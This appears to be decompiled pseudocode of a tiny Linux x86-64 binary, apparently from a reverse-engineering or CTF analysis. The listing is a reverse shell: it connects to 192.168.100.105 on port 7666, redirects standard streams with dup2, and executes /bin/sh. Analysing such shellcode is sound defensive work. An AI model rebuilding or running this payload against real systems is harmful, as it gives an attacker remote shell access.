 00400078 int64_t _start()
00400078 int64_t var_8 = 0x29
0040007b int32_t temp1
0040007b int32_t temp2
0040007b temp1:temp2 = 0x29
0040007c var_8 = 2
0040007f var_8 = 1
00400082 int32_t rax = syscall(sys_socket {0x29}, domain: 2, type: 1, protocol: 0)
00400090 var_8 = 0x6964a8c0f21d0002
00400094 int64_t var_10 = 0x10
00400097 var_10 = 0x2a
0040009a syscall(sys_connect {0x2a}, sockfd: rax, addr: &var_8, addrlen: 0x10)
0040009c var_10 = 3
0040009e int64_t rsi_1 = 3
0040009f int64_t temp3_1
0040009f do
0040009f temp3_1 = rsi_1
0040009f rsi_1 = rsi_1 - 1
004000a2 var_10 = 0x21
004000a5 syscall(sys_dup2 {0x21}, oldfd: rax, newfd: rsi_1.d)
004000a5 while (temp3_1 != 1)
004000a9 var_10 = 0x3b
004000ac int32_t temp4
004000ac int32_t temp5
004000ac temp4:temp5 = 0x3b
004000b7 var_10 = '/bin/sh'
004000bb int64_t var_18 = 0
004000bc int64_t* var_20 = &var_10
004000c0 char* rax_1 = syscall(sys_execve {0x3b}, pathname: &var_10, argv: &var_20, envp: nullptr)
004000c2 *rax_1 = *rax_1 + rax_1.b